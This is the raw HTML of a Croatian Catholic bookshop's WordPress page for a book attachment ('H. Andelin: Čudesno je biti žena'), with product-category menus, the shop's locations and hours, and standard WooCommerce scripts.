	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/misno-ruho/svecenicke-kosulje/">Svećeničke košulje</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=knjige">Knjige</a>
<ul class="sub-menu">
	<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-261"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/biblije/">Biblije</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/teologija/">Teologija</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/apologetika/">Apologetika</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/biografije/">Biografije</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/duhovnost/">Duhovnost</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/etika/">Etika</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/literatura-za-djecu-i-mlade/">Literatura za djecu i mlade</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/molitvenici/">Molitvenici</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/knjige/posebna-izdanja/">Posebna izdanja</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=nabozni-predmeti">Nabožni predmeti</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-51"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/kipovi/">Kipovi</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-52"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/krizevi/">Križevi</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/krunice/">Krunice</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/plakete/">Plakete</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-55"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/nabozni-predmeti/slike/">Slike</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=suveniri">Suveniri</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/magneti/">Magneti</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/makete/">Makete</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/narukvice/">Narukvice</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/ogrlice/">Ogrlice</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/razno/">Razno</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61"><a href="https://www.knjizara-naklada-benedikta.hr/kategorija-proizvoda/suveniri/skrinjice/">Škrinjice</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="http://www.knjizara-naklada-benedikta.hr/?product_cat=samostanski-proizvodi">Samostanski proizvodi</a></li>
<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.knjizara-naklada-benedikta.hr/novosti/">Novosti</a></li>
</ul>
		</nav><!-- /#navigation -->

		
	</header><!-- /#header -->

	       
    <div id="content" class="col-full">
    
    	<section id="breadcrumbs"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><a href="https://www.knjizara-naklada-benedikta.hr" title="Knjižara Naklada Benedikta" rel="home" class="trail-begin">Home</a> <span class="sep">/</span> <a href="https://www.knjizara-naklada-benedikta.hr/proizvod/hostije-male/" title="Hostije male">Hostije male</a> <span class="sep">/</span> <span class="trail-end">H. Andelin: Čudesno je biti žena</span></div></div></section><!--/#breadcrumbs -->    	
		<section id="main" class="col-left">
		           
        			<article class="post-100 attachment type-attachment status-inherit hentry">
				<aside class="meta">
					<a href="https://www.knjizara-naklada-benedikta.hr/author/zcuricgmail-com/">
						<img alt='' src='https://secure.gravatar.com/avatar/d275f41cbc9c376d6d13844e6761cc5a?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d275f41cbc9c376d6d13844e6761cc5a?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' loading='lazy' decoding='async'/>					</a>
					<span class="month">stu</span>
					<span class="day">21</span>
					<span class="year">2015</span>
				</aside>
				
				<section class="post-content">

						                	
	                <header>
	                
		                <h1>H. Andelin: Čudesno je biti žena</h1>
		                
	                	<aside class="post-meta">
	<ul>
		<li class="post-category">
					</li>
							<li class="comments"><span>Komentari isključeni<span class="screen-reader-text"> za H. Andelin: Čudesno je biti žena</span></span></li>
					</ul>
</aside>
	                	
	                </header>
	                
	                <section class="entry fix">
	                	<p class="attachment"><a href='https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707.jpg'><img fetchpriority="high" width="255" height="300" src="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707-255x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707-255x300.jpg 255w, https://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/IMG_0707.jpg 872w" sizes="(max-width: 255px) 100vw, 255px" /></a></p>
											</section>
													
				</section>
                                
            </article><!-- .post -->

					
	        <nav id="post-entries" class="fix">
	            <div class="nav-prev fl"><a href="https://www.knjizara-naklada-benedikta.hr/proizvod/hostije-male/" rel="prev"><span class="meta-nav">&larr;</span> Hostije male</a></div>
	            <div class="nav-next fr"></div>
	        </nav><!-- #post-entries -->
              
        
		</section><!-- #main -->
		
		
        	
<aside id="sidebar" class="col-right">

	
	    <div class="primary">
		<div id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3>Novosti</h3>
	<ul>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/sakrament-krstenja/"><span class="rpwwt-post-title">SAKRAMENT KRŠTENJA</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/majka-bozja-bistricka/"><span class="rpwwt-post-title">MAJKA BOŽJA BISTRIČKA</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/sveti-benedikt/"><span class="rpwwt-post-title">SVETI BENEDIKT</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/krunica-s-relikvijom-marije-goreti/"><span class="rpwwt-post-title">KRUNICA S RELIKVIJOM MARIJE GORETI!</span></a></li>
		<li><a href="https://www.knjizara-naklada-benedikta.hr/marino-restrepo-u-benedikti-medugorje/"><span class="rpwwt-post-title">MARINO RESTREPO U BENEDIKTI MEĐUGORJE!!</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</div><div id="text-4" class="widget widget_text"><h3>Obavijest</h3>			<div class="textwidget"><p>Stranica je u nastajanju, novi artikli se dodaju redovito.</p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Knjižara Naklada Benedikta</h3>			<div class="textwidget"><p><iframe style="border: 0; width:100%;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2864.4061611589045!2d15.224951299999995!3d44.1162439!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4761fa6df0c339bd%3A0x64dc477beaa9a288!2spro.%20Dragutina%20Par%C4%8Di%C4%87a%203%2C%2023000%2C%20Zadar!5e0!3m2!1sen!2shr!4v1660211548220!5m2!1sen!2shr" allowfullscreen=""></iframe></p>
</div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p><center>Dragutina  Parčića 3, 23 000 Zadar<br />
Franjevački mučenika 15, 88266 Medugorje </center><center><br />
<strong>Radno vrijeme:</strong></center><center><strong><br />
Benedikta Zadar</strong><br />
ljeti od 08:00 do 22:00<br />
zimi od 08:00 do 20:00.</center><center>Tel: <strong>095 9033 414<br />
</strong>vlasnica: gđa Anđina Markić<br />
email:<strong><strong> ambenedikta@gmail.com</p>
<p></strong></strong>Benedikta Medugorje<br />
ljeti od 08:00 do 22:00<strong><br />
</strong>zimi od 08:00 do 20:00.<strong><br />
</strong></p>
<p><center><center><center></center></center></center></center><center><center><center>voditeljica<strong>: Marija Pehar</strong><br />
email:<strong> benediktamedugorje@gmail.com</strong><center></center></center></center></center></p>
</div>
		</div><div id="text-2" class="widget widget_text"><h3>Hrvatska kvaliteta</h3>			<div class="textwidget">Svi artikli u ponudi su hrvatski proizvodi!</div>
		</div><div id="text-3" class="widget widget_text"><h3>Izdavačka kuća Naklada Benedikta</h3>			<div class="textwidget"><p><a href="http://www.naklada-benedikta.hr"><img style="-webkit-user-select: none" src="http://www.knjizara-naklada-benedikta.hr/wp-content/uploads/2015/11/logo_bg.png"></a></p>
<p><strong>Sve knjige izdavačke kuće NAKLADA BENEDIKTA i kuće DETECTA u ovoj knjižari imaju trajan popust od 10%.</strong></p>
</div>
		</div>	</div>        
	   
	
	 
	
</aside><!-- /#sidebar -->

    </div><!-- #content -->
		
<div class="footer-wrap">		
		<section id="footer-widgets" class="col-full col-3 fix">
	
								
			<div class="block footer-widget-1">
	        				</div>
	
		        								
			<div class="block footer-widget-2">
	        	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><h3>Pretraži proizvode</h3><form role="search" method="get" class="woocommerce-product-search" action="https://www.knjizara-naklada-benedikta.hr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Pretraži:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Pretraži proizvode&hellip;" value="" name="s" />
	<button type="submit" value="Pretraži" class="wp-element-button">Pretraži</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
	
		        											
		</section><!-- /#footer-widgets  -->
			<footer id="footer" class="col-full">
	
			<div id="copyright" class="col-left">
							<p>Knjižara Naklada Benedikta &copy; 2026. Sva prava pridržana</p>
						</div>
	
			<div id="credit" class="col-right">
	        				<p>Pokreće <a href="http://www.wordpress.org">WordPress</a>. Dizajnirao <a href="http://www.woothemes.com"><img src="https://www.knjizara-naklada-benedikta.hr/wp-content/themes/mystile/images/woothemes.png" width="74" height="19" alt="Woo Themes" /></a></p>
						</div>
	
		</footer><!-- /#footer  -->
	
	</div><!-- / footer-wrap -->

</div><!-- /#wrapper -->
<script></script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/www.knjizara-naklada-benedikta.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_609e8875a6441b9cff6be58f03407382","fragment_name":"wc_fragments_609e8875a6441b9cff6be58f03407382","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.knjizara-naklada-benedikta.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.1' id='wc-cart-fragments-js'></script>
</body>
</html>